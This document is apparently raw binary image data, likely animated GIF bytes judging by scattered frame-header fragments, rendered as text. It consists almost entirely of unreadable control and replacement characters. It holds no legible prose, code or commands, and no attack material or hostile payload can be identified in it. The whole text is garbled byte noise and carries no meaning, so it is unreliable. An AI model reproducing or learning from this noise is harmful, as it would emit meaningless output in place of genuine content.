W|��r��2�X)9J����f���/8�6�⛈����z�EY����]��:��)����l�JD��y�9������s]�HgN��|�3��o�oK�F$b >@뮃����/��`�^�p�#�%��j03���{��ʻ���R9�"m���1�s���������#"4���<�Y�A����5�a:����X(�ȲM�?	��5����1�(�)�hc�\����Zh��#9�$%X 7��W� .x�%`C��P,��;����x�q��dq9Kj����R�7���P<���d�J��<`D$�r� ^�����q%����U�2,�%�.� �Z���z���4k�=fzR�#�P �:��P �+���~9�%���P�pꑰ0�*g��e�&�!����0�eJl��h�E�AH� �����P�胢@���ĳ��N��'<��(7:���.`��1� ��ӛ;j�f�0�S�&� ;ƺ���\�4�(��	A4.�gA��z��Q ���/4���|I�H?HH?
�	��P�������88`�AX�x�x��� (E�؇@�)��	�(�������>B�䠅�z���)6l1�C�x
�ȑ�E1q��+t�1������7P�R3>X l`����<����g`��ι�J���ЁXG
���X���� ����_z#3��Zi�p.J�Y���H��H,'�.��`���3s�%���J�@�G����@��"<��$,7�!D���Djh����T�*���4����#�֠ A�?3+��5`��5G18�B8��;,|� ����.�����7Ђ�ha���#,� ��6F�*F�xA>X �
�G�+�	�/<���H����po�k@LĬ4x��Gr�ϑ7pO�!�܁bP�,  �h�l5�l���-(�z����3�Ut���h3� ������E�x�Y�T�� �+(�+� ' �@�68�����B@3_ɾ3-I6K�,<9boX�rP��[��pOHx ���� ��LR ��  Ȃ�#�Vs�'��( �8.�뀳P��.�-�=���2-��!Ѝ38�������"X�_���)�2�M����B��J�E!� � �O�����LL�$�JxE�-`��P��̬��T!����,�	�b�&M��'��ۇ��;��6�J#1��A>P��#�!�f�ʫx�85mCHY �؀x�_�&Ţ��X��(W�t�g�=`��"�h)�E`+�;��Q-(T؂p ψ��J�xM���( �lO��JBR��}�D�ڄM���S�U�#�+��i�%ȱ�
T�(�J!����0�U�LI
"x��:p+ȥ�o
S��/�� i���U )靼ґ�QX[H�PH�jpW�  r��8��<��NU��O(ES5�,��!(
�4M�j�%`�.{�� �UōҦ�Yo:P��S�z�U�xH��:0!aP�������_@#�&I�3d��5ZG�A$���!�5�X����� '�~��-0(����8�M�Q�	$� � 0;+�HJ��5` �pJ��7\Eف��Z���&��^B�필�5�c���=�.#x������M��� �EF�P�r���@�/���X�2e��1�;9\���x�%� ��T(O�5�zY�� �M(����@M��
n�8 AXJO,^�X���2���0a��(��%�0%�� �Q�:��(!��a#�h_����Zȅ\xa��`�+YD�7 7ߡ����\Н�X�x ~(E���^�4�Z4>֐XS��8�H��5pR����`1 $��5(�3��S^�HP>ȅpI���UĂ,�N6�: gP1yeI��͑0�Y%�K�D�]��%�0�=���0�T H ~�:a��W�����K�� $�]����%�(�{`���U|$���������͑�Yj���!���c���z�w�g�j����}69��9>@Z�ѧ��0��ŕ܉�0 ~�H��j���h�� � ��`hk���,�����0ש5��� ��]'
 a~��Ӧ`��uKo� � .�I�T��k�i��s0�zg �:p�j0x�}��gfjX�^�^]o�����x������> ��;�36k��� n�@R y��u�h�� �  ��N�(�1�%�
(�R����6�X���#FI����b��!�����k2�>���:��l�M�:���і�Ş釳^�V��D홾��Q���h���n'Xu(��a�P�&�N��` ~�%|�;�����[��p�k���F?&l�N��9u���/��5@$��68�F��>�X��b�r��m*b�ZlSFFS6�%H_��ɝ
����}�:N�sɌ�GQ(+�X�px����k� �0�Е^�� ���׀�������"����@h%bX9lrr�X���gg0��p�����ۙ�ږ��Bp���΋q�@�(#��2�� (f8?���Ģx5����_��BXq
` ��A��[R@�-�� ���` �.�.`�/؀]���O����m�_��s���A�_�K��M��M6a0�#�pV��+�ڶm%I��ȅ�]a���kn�0v  �F��y�إ�%$�j,Ȉ@�<HM�(��B,����n��Ѐ�o5��w�%�z��6Xz{?�cXz'�aaxgN��+��g
�r�W��s��xo2�X�)8t����&�a��x�{�@p�_H�-X��� ��Gaz5p�.8�X� �u��/�+�zI^�_Ѐ�E�{�i�z�nT����y��z�l١���׃�3w�(,�Dw{گ���06ňȄ�a8�@��L����)\EM����/���������{G�)�~�_�փ�������!�z��K�z�����"��� �0X;� (�� ��}�6y��\ �-����0d�
c,�СC�;� �B!.>��"�C$m��B�d�:*�l���%L,X��4R�\�8ØpB�G��| ���_�*�ty�t�K��<�q��ĬZ�r���+ح�
���̃���cH��/F�B��j.*��Ň�K�!Eʎ�_t���9��1L=2g�4��N����I�JN�����_�.nڢ��?  ��m�6��Y�R��eʿp�ED�ϩ�w%�8��s��.9��ί6��D~���L#
1����Ɇ��D����5���tӯo�����P��E4��E^�`�._����wz����T�M�d��W#��~%�x"n�����X!�OVld�?\t��%��$�d��C��q�� G�1��aFVjTG�aE�Yjy�?��Al��D�e�hVp��2���K���*vPhgM4M�#qC�����?0|�%��*
�Tn���1�s��إ+i��[����nz0�a� X-�*���E ����X�m`i@�aY_��:,��.ꥱ�*���+����kW �,��j��X�z;�?�!�-�����?����� !� � ,    � v  � �	H����*\�0�$
0(�����e$h�_G�B~<H�#��0\ɲ�˗0cb<E$.f��R�ō==V���"ЊLTj��Ah���@�ի�c�OkA�X�:-�BP�c*�R�Φ<-�e�s�P�BH;��E� ���U���kA ,$l5D����p�H�IUV�T�F�&^4��`�@�He�vK��>����
�j��>���Q5Ȑ��T)�zҊy^�������k�  h��+��q�,��:��} �����[2�Etϵ��@�u�	�\E�y�  �8u.y�s?t��!B�y��	4�Z�`@ ���}�S�H�Z~&��Q��S>�R�I��E� 6~(�@�-�Ո]	ĕqU�WP"��B!gx�Bj�4�gY	�RF�#F��v@�{pF �|7唊t����|Zz��B^:�@�r坠�9PDe�I�v؁�(ף�v���\����*��Y���A7��:�a�%�^���_Oi9ǜScv��q*����I-؁�?�X��@���j�P�f��hІ�`aDX���/�:K���a�nY&���)ei���e�v��-�iw! SQM���%K�0D�"�Xp��VM�� �S�?���O)RA�(�6FX^%���(.6P�5&db�=p&W�R�P�d,T��f�0.A�a$��,L��3��|�?�TJ�\�O
�\b�$��nJ�-���њ��R�`����Dj�E\���y bS�;���-�%��hD\*7V ��Њj�G�p)�[Y��V�'�0I�����Md,
��tU+*F�mڙ��N;F��0�\z���%�E4��4�[�J3�3�d��������M��K(��X���j��u�	����5� �����F���P��B4&ơ�S-ѕG�(-����DH�>�O ������KN�1���p#Xny�Ga�������9�������H �]�F��	Ą��]����I?�������`d�q6�8rH�D��{[)"�ҧ	�	}abK��$�.��0�Ԡr!�������I�?����V�����@F�}�1,��%�h ��G*���(�@�q�A�?6��t�D``����m��?Pa	,�ˆ?�$~ �AH"m�4c:��
���[H�@(��ڸnF�p�@VYGU2��Qp�N)�q�!-X� �iBA<�h#�SbX@��a�[]D�1m�<����8����B�9�fa~#pޱ�2HgF��t^e��D;2Ow�S3�D�~$�
�:C�9S�������a�0��&�%��^d�$��'Q�l�3�ۀZ0҅D!��K�0R�p��:5Z��=�q�ȥ��?���S�B�@���k�u%&�l����� �#�1ǃ���MU�E ��h�G HUR�����EP�R�� ����g��G�d��鼪2�8�e!����e`����u
�B�,A
R����)ǖ��%ԋ?u�3(�u`!K�PbBт�#����B\��jw���lg�N��w��� �1�(��hme��Ђ�N	s�@o�бt`	��@:��v�/Hp�08�a �9~=>c��a���r��2�Dde0��"��h%g�Pf�� �( X,�i���EpA, �(���ry�|��W� VChЅ/Ѐ���� e*?��L��� X���ʥƅ���Sv�/VHA\��!��G�lfs��������� �-l��HC�Ё:���T��X����T�� t����|��Q;�%���U��.C�Ix����� 6��8��5!�\�سGpsA\��[������)�1�e����ҐG��K$��]�@��dRs�� u�A��v{z�@�@\z�°tb��p�#	h�uBLlb�溻q��|gds�Q6A����Y�`Ff��C#z��KA�_q/x���@����y�`�~�?^ރ����0��@��s*� ��V6�uk��� /�H�{���@n��� !U�A��h�8�q�4���r�@�ƭ�/���Pf����+p�7���9�
�B�3ow�	�8��&(�"`t�`V �e�tP�#�@N����d���@>/����GHr��"� q��:	�L�1����NC��؀�Gs�C�=0�+z 3@����;At��@����@���x����ݭ���#��=s~���z1H_����@r @�>$0�4b�eracd*�{�@n�G\ o�7� PPs��w��qw8�w!���P o�g!]�W&��Uqz�t;�u�za z3X�fzA" �Fx�awn�?aC
H���
��n�Fx���5�wP0��`� 8�������	P�}�ZP����t7 u�Wq�~�z;�y�gqr�! �C`j����i��n0�}Xsf�}af���U(�q�w��x�]f8[�;�y�wu8��QP�g�7��Gu��cB�� �bd���
��i_`A|N��!��P`�~���g}ʘ���JЉq��V~�z.�~�(�m��H�������vq �ρ�k�C@��>0��Xxň�X�P�f`�h�ʷ� 8s�x�g�ʨ G��y�$��>��w��X�����!��&�(@X�! �I 
.IV0�>`Vjo��؀c���<��Ќ"h�w|5ׁ)��ؐ�����y̶y-�n8�Z�2(�:`�;{"r�����
�H���m�0ǐ��ɓ=���o8Ps8`�ˈ�� ������G~�'���V������\)���- ��n��8������
�x���|���=9�<)��ٔ����Mو@i�������)��9u7��ù�h�`��t" { ��
����I�	��&�7���H��� ?�� �؏��sɓ<`��9(xU��9(NWuW����
�m�Wu�7��s���
�0�Jȝx ȅ��`<	�I���<@�J���(��ؓ�@�J�J�P���I�x��	z��韑ym�v�؂;؎��@Eo��4��ȇ�j������ڷ�o�@�ʨ�P��Z@��9yƦ�ט�Gz0�q z��qq�v;J� �l�.�>�@��Р����r�}T(n���9P*6��}ـ^(���� �y�<� @`�d������Wu2jzq`u�	�I�'@���y"Pq�e�&��	�#DJ�V�VPs�Ps���)�n� �ڬ��h�U�aZ�%�
�f**��X��G���F��p� �$�� .cq !��#
owGz�7G�����%ڬ���۪)@��g��9��X�%�?� B0Pt�]�p���'��؊�qx�Pw�;�����v���j��)�n40��Hw{��������ˬo0`ch�;�60��*�ۚ��ykq�����g����@�p��.���𮀠)y19H@�*m�r�@�	�`�a؞q�̪�����P�����x�}=Y�b�Jp�J�aݷ�k�P�������*�; m"ஏ q� �)k�� 
��i�Z�>�}8�|�J�kˬ���O)�Ǹ���ˈ�G��@�)*�A�ݧ��&l(�+!�*��v��b�2Pv��H��P|)W}���P�6�x�*_� ���B���
0��}� 
a����b������lQ�)�' ���'Б���.P�m�q=��Q ����U�jz{�(�Ȋ�OJ�
��o���r��M*�VK��z�p�qQ 0�����$�]�����B�Q������eNvn�G	��
�ۼ<�|�<��Qj��� � �N�Þ6�R;�Uk������k���9 u��e[��(������gm�� �cRi'
C`��0nP�scLo=�p)��8�� �H� D|�
� �[<�èlx�G���J�5]�ۉ�' K��q��b���
-�8P�sk5j�_�<�;�> 
&�x-G�h�F��� ����t�&`PDpx�Ȩdh�%����#x0��x�L�z��9 m�mce� �3� �;Ue��s@o�
����H��z������L�� �|�y,�=��{��|�]�];z!��x����.@g(���،&MQ�����J�s4pjz|�p�bn�� ���o@�6,
�`isxԸ֗�`E� �l�`�/�YY,u �M�����"PY)��	�}�e�#��;!
 =n�%���fx�`����֍�ִ<�� (����l���������k�����P�צ��� p4:�' q�&�`�p�ћ�RI� H0C0�C��Z�dqx&Pxַ�������eH�ۊ�4�����B@�P������X��	��ZÖ�>xg�'��ČL����܌��\��]�M�g�<����	Q �! ڍd����`i��?�j%���-���a������^0@��0��=���;��|� g։'"�����Q��L��c�� .�<�	�����LQv�]ޚؼ�6�����{�7n�9��P �����}+������
`ކ�J��Q^�!u�����b~&^����V [�-��K&D��=�k�em�|0�B�������.���a�㩡y����P���&N���n�>z` P��u�ٟ�;pJQ�"�m���e4�⮎�	���B0��k����^+��8�xyl�Ѥ�k�~n�j��\<�'p�T��L<���q<�I �%�� ��(�j�^�]@�WI)�<	���צ��]ӯ�
�� F�������X˴��0��g�N�G��>���s�q�����Q��Q�Q 0���+A����������z�x���L�=��D@����'��5��p=p�*pf-7b���!��]�,Μ��|�0^n���;��@'i�8`���6��=�eo�i������N�(��Z`�T�b_�Ⱥ��[���`�C/��e��:��m=���q��@wp/����� ��- �����B#����@
�:�}���<����3��`����δO��� ��
 |�1a�߿N�� ���x���C��8�����?9�bO��q���6����}��ma�~��Y���@������I��p�¿8A�q��Ԥ��{�N�>p�~ѤɃ��p���D-|ѥ�
X�h�+Q�_A�GH�⟍+,��#� ׊�p�7|~��F0�q�O��*��fȎ����e\�ǃ�&�
9���߀�|��ӿ���<�S����"E_�4���ؓ� ���O����7bD��pwH��T���B��N@�s"�a���!B��Z����"���0�0LM!�1�� Jm����ȥ�\�i��8؍�&�� �`zi�����h����*
)�\�)힪 �V9���O���XK �4��!�k�.����P���l0��0p�f"C���dQ�h���,tS�p��T��P�1�]r�#�^�S#�"�2�Ly�O��89��GǠ���	�����f2�눌�@x�;8�XHW*�kA=��@�0���S!�.�[Ȅ�� E0ZR��ި���iR3ڈE/1#������'�<���@�h�p�	Q	_x�ɔJ�1��O�ԔN�;U�r�"�U��;!���Lc�r�>���+�2`X���៕R!����6�7#�6�JY�hN��� ,��4�uc��)R�_/^t�Q�Pp�ѵ�@:�Ea���9}B���8�b�Epj�#��x�&>��^}  +��X�V����%��4�r���
��ȼhMN%��0��C>J�!�<8��,��#��p-_�f�Wr���^S����I�I�t������;ȃH ���N���V��N�e]�������_�Z� -��2��	��2L31>lA9�k!r���sR7��
���%�t�Z����u��0��)E�3X:ʱ����w@�Ǫ����;��K/�Ӷ�DIX�"r��$��c�R�F��|�]��AZ��f� fcZ�hԤ&�)�@�A��T�I
EJ��@���6��BIB� ��,�2��Rb��X�j(Z��V�F=�SB0�f�E,�'��?ȑ���jxD�?x���m!�q
�>!�&$!	�L�4p  �|J��Bh3���p�9�A���N�aQ�ą�*���h��hA
P�j��F�$&g׋@�F9F@Ё��>*%�?9�@1� �:���
��ȅ@�W����p7`��A�R��f)�p�{�Q��&�d%Z����A�� ؕ!�x�4�8�/iCL�Hu�݋d7��JQ`C�D��)%b�#�5�!�P��܄��V�$E�{؋�8�#��dr=X����,%��e�l��- "�[��t5�I&O�Ӄ@����40�F])5չ&�h�M}�"U&2R�?�A���((a�;��M�(%"��S��Hrg*V���&�!	�+�:q  �X�a�b�,�$�R�`R` "5"{j���ddD(j�
.ᬪ^�/��%�&�:�Q�	d�L�9pN��ȡ����m!:�I��GEG�w�����HV�$eHӤ8�1� � ;` ?]�}d���fi�n##���&"Ar1,m�{*�-@(A	
:�>���@��g�S36�!�Ƃ9�s��G��⹲HJ*�ҥL+�h��-P�[�ԦS�^  �Z	S�Җ�R����QS�<t m��7���\Gd��A��\�p,���@^bd��������)Jmp)@_�� ��뚗�>.����
U���D<%qȀ"�ч�L���9�&��� [�K�~X�l?�4biL��$9�.��l\�'Z�]W�\�,�� )���ZR�̯���^/2�F!��4a���>ʁ�˕�,،<�v;O�v{�`Ϧ1O�Fp� |v�{���0.L�
��gi]
!�&�Z�8=�D�X��@-��
��8��2��0[�f-��e�-�-�"YLR*Q�'��KQīP���8�M��#+�IV;�pQ��������Q���J����n��
��Ih�2
.��� ]���!&T� �JE�}�I��qk��FN��H�ΐC<��9�]앐$�HDGj;�wؖ�8��:�[HhjÐ��@��؁��<��x�� �Ђ���CiT��B �AB', �xg�����cҢ�ľG��V��y5t��_���0Cy Ӭ�:z������?��f�8��v�*e*܌�ƕ�@'a�0��b���M0�d��1�XX�,4!����T�^�2����Dh���
�1!�/1�C}��
k�ح�	����ڻ�ۂ�x@�����8��
L��ګP��[$��(����@+�-�$LZ�`�;`��J�w"![���,���7X0���;�0"4N(�.0�P��B��H�\ �����&ɣ�p�cZ����9k�4@�xp3|�
L;��@��`�mR�88���j;AL��:��6�Ȭ��P��P����q��9��3x3�J4'�PBĳ%���H�Y��(���:�"������B�ЂhÃx@<�����[�����DJ�H��[�X��uȂ(�A��5ؒZ��I�����0<�(D�I��c���z��I	�[ P�"��WpX�%��ۢ� -ya��R��P�A-Ԫ��Ⱥ�xňh<��1�E!��<�	܂���"����h��؁cT�#� �C��j���XP�n�s"B�]*�W��}\�	y� ����CTX�>)*yღ��	 E��+&	��� �J��  ��\4������Hh����@�H��H�؁8P�8 A��H���b,�(/@�kd��{���Y�u��	�ʋ ���#��		0=�t�?Ѐ%�%<�}9����x�fP �Y��R��R
> � l�J�`̓�H�;�sH��8�8��`�1 hF�$4�*��� � �؂���%X�o��w�SJ�7X7�و&�H��YLs����ğ�%�{��p��+#O�4ڈ���0���0��#��؏	$C4��l�v����p` �9U��ȁ����p���L� A�˻�ڒ@  ��)RX�k��mLQ1I����#��/�4���	)��0 �s	�p3IP��+.DA��T�˴����S�^�x<6q�ȅ)��J2l��xȪM�
�|�# +)������`�!�$`Q����� �D�ବZ�\��h��%0��2�	���ş�TI��-�����9�;)#����Yo�p�72t�Jh�T��� ��ȥ�M ��)�P���؄P���5��`Q��zAltN0y'1���S�Z��o��� � X����G*C���h�6i�.��5:�o��h���Q0��� ��0�sp�^@�(Cj�WU��ҁ�eı��P
��H�M�ՃX����!�$Ɋ,��PIeE<r҅@�gMtE�0�%���:�s�2a���a��6��u����%Dy�:���{�x-.�}ĤXo��PUY�.x�H���<~إ��\���,�Ф��H�!�!��M0�n�>��@��T<�*�5?Dd������NK��=:h�cHL=��km:Ѐ���ҳ9���S�8Q-���sEusņK��op�\p�P;� HΥ(� ��]�# � ؁2ѿS���.Y,�ž��P���C x ;h�/Y��x��ȥ(U*CP n�2<��38n��륃c�^=�^­��\,���%ك�%A��i"���6yy%(��>��]�H7X0]Hj�oC$H��h� ѩ�@�T�� ۅ����X�<d'�4���z��s����.��S3D���S���&�,�[�����\���%\�<�E�p+7��cO��Nt�[TҖ������O󣅠;��������-Hस���EFtp�+�Uf`�`�ŀ5H[��R0�`9�Hɸ�KR��+K��i^�S��2:����m��H̃�s�sx�A�%l�"��'�l�����ӥXa�J�2�(�_�$~8�T��g�T`!I ����`�uP�� 
89,��-�`�Kۃ����0 �Y�a1��zx����� W��S%@C:8����0�G.�A��Ψ��ɜ=y�� -�S�qL���7q�K[ >x<P����#��)8� He�~H�Z�� !����,�`P�#p�
�pUA��`�-؂MP/cV���!��}  (�@��i�8�u��x^{R0�`�3�ށBs�Q� ��H�I��	!_��Pf�L�_F�~���#KK��0��X�nۥH �f]�F��{�Y��P�IjA��8�)@�h��biNR�K*����[l�i�L� W���SZx�)x b����ͱΞ�w:�=QT	�kv�~�g~^a�e���0��(�C� I���������mk�XF�Y8�N�N��_�:��_h�hlN_e/R@� (/
�RH���A!"?ϊ (H�0�x;�^:(5�,@�6h$�%5��<tѢ�� W�X:�I��E*K���\xB�#Ѐ�1	������8NI!��sX�g��c8�_�x�NX�*:�2o�+	� ( �n�	"j�� ( �5@�)�taL,��oj��_؄{����a, .�"(I�x��R�Ź�X�U07�\�%�a]`��Z	�9����;�u��[�ujN/�P� ���b���dB��n'؀$J;X�gTT�[��3� �������R������� �����_Q�D�,Z��0xR8�3���4W��M�T�=Q	�S8<���F�eL\R�l8 ,) �l;� ��ξ8���Xt; �s8�=1KP伎t�� ؆_��E.50��؀8�?�2u��4�I�0�:�u�[W
��]�d��g��{c����˚ie��vЀN�˽8.��+�.P��lK ��2E�t"wA���%�Q��؀���� �0�NQ�"�@�0(s( �! 6/x�>��<�T8�_��sf)I��$�%�i�kSO�0I����������
w����݆�݂�ޓ:��������|"��f)�I������H����|��)[P�WN/�¬k*�yr؋�G���]��?yx�	(��f:��)Ѐ�NP�{+�u� �N�]��8������"p��7�nt����X;q/�|�|�P�@G�����P���5 . �Og��O{���/za����[K��5��-�>X�,��߅��wq��B���-,A�C�.:�B��r���#Ȑ"G�,i��P`��c4Jp��F�/�������.KP�)���p�4�5�>^Q�QЊUNY.4��k�C��c�O���jײm���ڍ��؉��8}����������^�Ȍ1D��^j|�����j�7_f�Q�&�!`�-m�4j�	$`+@�?f_vB�H���	���g`��z�h�*�5�t�������;��dJG
��s���됛6��|��i����ţ�Zl��@��M#�tjq0���X�j`  �B��V �	 �Gi�u �z�!�������"�)���F ���?ň![&^��j*�#���P�=
9$����c�I*9R���E !� � ,    � t  � �	H����*\�Ã@��埀,�Md( #C��`���Ǔ(S�\��@      K���$�3��ş;n��πŌ2%j,*Q�є�&K��իX������}^չ�AA�7Z<��G�M!=)�����������z~-h3�ѯ ̱E��՜fQ4"���z��R�O	�`E.п�%0��� �T���MX �}6i�8�G~?0NY��-��+@�F�N�&.�܀�h#V�4UG� ���OB���Ҧ-��Y�D�,34A�0(�l��\�	T�o� MA7Qfm&f1�<t �X��vކ������QP PEi�xb��q6WFͨ܌li��f�5gQU���h�$P*ݱ!kxXJ�6�u0 Cv����Z�[�A�Q3V�VP�E������#p��I T�䝑��G��БS��XW�O�!>1B�w L�m��\q�	ڔ*zԠP@�%�?H�"�q>�2Ɲ���A�	�@��)Ъ��[Z��X�!J�X^�5�Љ�؁�,%�i	D�M��D���m����@��g�	+k���d��{\��փyh֋��D��xT}�C
)-a��btv�Ʌ٧���X`QG�\�?�@��}!���>��z����O�HP��F�^����D��00
 �?M���@C�0B�*�Rmqe-g�!L��s�%��R
%ᤓ+��{�
t��IJ��[0�z���*�KQ-$��K��?����Q)����fmD�	���.���M����@�I�4���!�X0�-+����!��"�Adf4�PyX�1-�m��0n����>`���"����b��������h{!�p���k/����>B�x�YF��ϵ$&�P2F2��<��AWٓ��w�&�K-hهb�:��Ng zQ��A��}����90IM#�� ���x`0�A�Ph�!�K�h5�yņz�2����3�m #�#d ��O��X@�6��cu��?$1��U9��[c����lW�L��}� Q(H���%,aIL�$F��\+\⢃%�0�АZԢ�����0F�DDf�ժ>�~�1}�hR>�"
sDHK9�>�	M(�EdR��$
kUԃ�1��������x�F���D�T��U�/H��J��Q-H�׷���QGT�6�W6A!��G�%\
z�X�x9�:� _2������N����X���R��#Bo"T����<�)�(�>�j|�H'��+:���@�@,!��a F��	��5p\"r(�?� �-���*5��Π`A� ~jP8��}��pʜ��hbs��
D3H0��G���Ê�@�%,1��^�%���s���q*Nsz!�H��,5�S�U�2(�,��"����?�:��.��D�QaS�]G�����*E�) ��-hE:�%��FHm��K8"��E@ ~�h���@�p�#���	�`%:�� �� Q�.6��{(
��#��&� ��3����E)�`�5�aa��R{�t!���3��J`a]Q<�\q��#D��]lo����&7!?e�n2�
v�-�t���G(�- �E����Rϊ��ځĠ%F��_��t�/�B`_���ho2f:�-@vH:������?=Bry������%AH0f����P03\�e�@Y���r����A�.� ��M&����Ʀ`�:�w	'F������π�i���4�A	�@�/������y 2��d��� J.ȓ�Le(�@ �������p���\XWD,�
A��5��.-n���.|� =��.�+��\����.�4�%^��p��Ix��t�|Z�y7C\��Py;�@V�ꄐ�����]�\/��7�*Tq�jd2`�H��%��І.ȵ7~m'�'H����`;��V�?T@�c�b�t��i���6���^�C"�@����C�G���0!�$X�4nyME�z@�M�b5Рς��ɯ�'�`=y��Ή���(��7����v��<�x󴷝Ho����ú $��D����q�B E �9A��pihQ�� �ְ��Y��:��h�`��D��P�W� ��=ڝ w'l��e��"�{�!��9��U7����7	�����_���s("R��*t��k�YE��������dH��{(@�=��_a���e��Gr��0|Ƨt[�w: K�wt�&���'y��p"�y��o��`~A"qc��l��qqWr.(� f�
��v���{#�i�1h|h}EG��g�f�Gp�`@��p�q�p��D)v0'&h!���{Qrm�@�aap�����uh|��vB�9!sC�|I8x��o�(q@`���q�B7���p��a�Q���pbj�
Ԧ��&w"�8H�2x�� �m�u8�;mG���E�J�;�|��7P��}�'����h�q ��yq�2qK�j�z�(vV@m$炴'����th��n���� ��v�7{��vDȆD����go:�o
Q�����x�h�q�o�����q+�bq|�
���؍bG��q�x����`�8�p������D�瘏ы�0�+����R���hq0�
'p��G5�Z7b1�z��z��h|882q�J�D��g�')��(-�����c2)��s+a�Š������`��;���8�"�A��1�r��
M�����z]I���d��i����
(9r2膨�Z��I�s��6�����
�ksI�v�y p �'@)#���_�l�H��v߈�ц�㘋��!��I��G����������s��n������7���Ő��s�p���8� p�I[ 
���0*�����x�%���hZ�������i�g8@��{�ɒb���������(�W֝�h}A��m9���o���<�  � .�a�! 0�M�
� �I�a<�z ؊()�l�Z� d)��
��$Ǥ��������J� �:�8XTFe؄QחY�"J�p'�ُ; ��"�!�'AB�6*�H��(m����Gr���()��I��h<�U
�J�
 J��(z�j� ~�wP֏����x�Y�izoy�p}���r�IA)I 
���8*m��v�(�k���ْai�J� ��-��8�8𠹨�S����*dٹ���e�Po"���}���xDi�J�Ҡ.Ц� ��PPCK3��c�g�<j��>8r�)��ْ�� ���� FJ��
�Lj���� [�+��_�k��jh��������8�h����x��p\( � �� 8)�l��l��v>x�Ƨ�n ��j��o 
� <`]	�8@�Bh�IJ� 
��1R�xxGW;�H7��x*��芪�k;�"�� ��p�!00I0���;�<��n׫�
�;S��+���
д6��Lj|%礎��H� Z;S�a[PhWF9 �@g}��xi�����j���� �x���{��L��bmq�%�K�`�q���QR��AJr!���爹	��CV��P�y�v�7���e��;/�<&� S�z���:�q�wA
�k�jFz���� `
Z6��8��:�����P���}w`὆h�G��)(��*����'o*�Q�(�1�#Л����~_v���	<�FZ�ŋ�
�����`�'92�w���V۸W� �Ip5iW y!�++�1�"��;�
�`a��L�!Z�4���4�u��m���-����{����:�\+`(9���{��B�0ĴչckzeW<�fd��hz�Ɉ�7 k.���2[2�k����m&ׂ.Ȥ6���,��Z�|LX�
0�)��t��tx�1Y���a[�IW��طk;i&�q0���cszUb�C ��* �~frWP����`n�S:���X���� K� Z
2��)�{�+�P�f�Cf9�yI'��&�#<i�����[y�M �Q �I�_(
�bj��V���{���]9�N[��;ωLϻ�l�##	��m�'@�D� ��P�����e[S8�S�� Xf� e,��\#2!q��{��] 5L��{� f��p�a	�< <� C��r� ��
��D�Ӹh�P�m�Em�d��"�>'��;���+z��\jʱ�ѡ ����Z7���^gh~v�d�m##�60���É���C����
N`}͂ظ��2m�d��8�Ϩ��� k��`�m>b �����^%�=he'����������}� ����
P
�^dN@2�ڇK��
Ōkg)k\�eX6���SX��̏��)ŀ��
��8MP��4&U�	�ݛ(�b=h��q��x��ۙ�K�B �~\ϼ�]r�p{�҅J���
� ^�c�ؽ��А�x��xO��-�@ya��e�4�l]K� Z����%�z��e�m�+�`i+P�Ǜ�H��K��̀� 6�B&�w���]��D��X�C}�[�j?w�O��X�H.³��_�fՈ3����0�_�"�gZ���m�V���N+�E��op������Ɋ B@�$%�s>	��ZP�@,��, �E�J7�GN�	QH��'�j�XO���	�$�AS`j���g��h��N�<�����b��@���������<��m�����)�N{�z��h>`a��'�� p�#�'�a�`H#��N��T�^�	#�"-����wH|N���������`
����d2��ґ��}�;>���{�ǧo�}����' y�~�Ufp �>�VK�tNQ p�b!c��q��w���� �����g�뺎�K�&PH2$C�V�`Y���̴���:C�c'�9�A�-C��  �_�I���>�I#M�^�3*8��2��3fڋ��N`w<���+����|��� ��E-T2������(�(��0ڰ *�����c��f�c�o*�rb ��m����=�"�\��4��4�_1a������r*�q���^�B�ڤ� �� +~�:��y�^ VH�D	�@��!�
76<,X��������92��/��qـ�c��_Jm���4F����[�ЧO&?b"�I��f�"i�HO�h��8��<z���W�M:e� �,:a;����T��E�C'78� ៍�)l�[�B�B���@�?�D��Md���`�x��
Ȩ'|�0��j/�9�D0a\��	��1l�͓)�2�y�����?��A�\(�
�2q�¬�HA�`��j��^��t � �$�ǖa��]��gHĄ��!D�!���"!�H̱��������"(�!
m�
�a%P"�	|��!�8�7L.�� N�ߞ�z�r~r�9�N)�@��)�V!�* �*��/��2@ x �ŭ��B���>'6c(���@-��T ��@�l�7�Ǡ��06+z�1�Zi69����͔�	1E6�1�RK�͔'r��'�b��d(�D��Χ&�J"� `Ȁ�H�^��'���.�6�!4?��>�A:�L2G;�"0��'�����dG[��BB(B��AÝ���R|��w=BO��QIun:����"�j
�U���O>�	<��a$�R  `Ѐ�����.:�˧����RHAM;��X�3#z&�ǲ��%,|r�����`h��ʝ5/b����A��!/PHQ2�"��R�����|�b�}}�'���!�S�Y�`���<��b/�>B(����!]���.`�����KM�V`h١��#G+�L�1�Z��ڤȴǽx|�	����]��Ձ�'!�f���a_�����~*����#�n�E����&��)�N(��!`�����>z�ap��l0�Vz�A	����Z��G#����S\4�)k�}ԉ.R@@�HVǛ��(�z��j�9��'���H0����;�H��|"���L^����<�1�0��y��$�`C�@h(���'r��吟(�M��t��Eff��)V@�`Az�If2>�)�4����D��M`\�S������NE��L)�Q���L�T�����_�	������m�HBx2�
�� �b ְ��Ņ!?�O�(,��E���Z�څ/8j6�R�@� ET`!����!7�C����5���2����g�8�)���E�	^��I0��=}
w5���p
{k��$���������"@>���|q��Gfc�ٔ�\
��	�`TX�Z�����9��'�i�.GШ��#���̄b�b^Bxl��E�ʎ9��O����#��*�z�����:�����a�7%9V��>1���¨A�	����P��CE>�`�:�󊟉e�@׌ZF��>TS:�����A�OL1�X����T�fG�T�9��G����P�)��!�r¯|eܤ�� L�oC���|����p
����蹡e�j)�k8����>1?���m�1Rk(���1�KQ-:
j�:;�t�ZB4�ʐ���rD\�&��e�H���i��yI�C���� T��?b��^u�!]�ds"0>��"��J7S�Dt(��
�J�P��5�`v{�e$iF�%m�H@An6]��DÐa�@���p�
"���R�i�$�m;��5�3�>H/�������0Β�9Y:=w �F&�Rs�Қ��:\�9��k�L�s�����U������49�p�e>��9��� �s��Et�#����\�ġ]q�O���D�c��u��������c���a�,K�G��Q�#F�o�rf� �'U�e�X�(��Kk�f�x[%s����Q�lܲ	/I�@��E(�TCH�2+�8n�O8Fޜ
�X�	Z�%��x��5�̲$(U,d�ȅ��`b�,�&R�j	8`���?q̼Zv5D#Gr����-g���@nT�]A2�#0$��� ��zXb��v5��:G0�Y�m��	$��8
�=1dȗ+�O"�Pd^�(

����2i����2,����5�P��E9r����f}��;��#�8oYJB����>
~�}NM&��B��C=[��8@X�	J`�jx����6����0o�ٓY��j��Us�쎸^� ���`%dq�8����Q
